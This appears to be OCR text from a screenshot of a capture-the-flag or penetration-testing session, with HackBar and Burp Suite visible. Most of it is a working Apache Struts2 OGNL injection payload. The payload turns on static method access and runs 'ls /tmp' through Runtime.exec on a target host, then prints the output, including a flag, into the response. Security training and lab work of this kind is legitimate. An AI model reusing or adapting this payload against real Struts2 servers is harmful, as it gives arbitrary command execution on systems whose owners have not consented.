 123.58.224.8:40948/link.action?fa
123.58.224.8:40948/link.action?fakeParam=%24{%23_memberAccess["allowStaticMethodAccess"]%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('ls /tmp').getInputStream()
新标签页 渗透测试 移动设备上的书签
dbapp=flag-{bmh5239eb5c-f576-4090-b59c-116307508796} hsperfdata_root
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 4
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://123.58.224.8:40948/link.action?fakeParam=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27ls /tmp%27).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)
%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
Post data Referer User Agent Cookies Clear All
Mozilla Firefox Burp Suite Professi... Default ********** GUI_Tools... Struts2全版本漏洞检... Liqun工具箱-1.5 英 21:33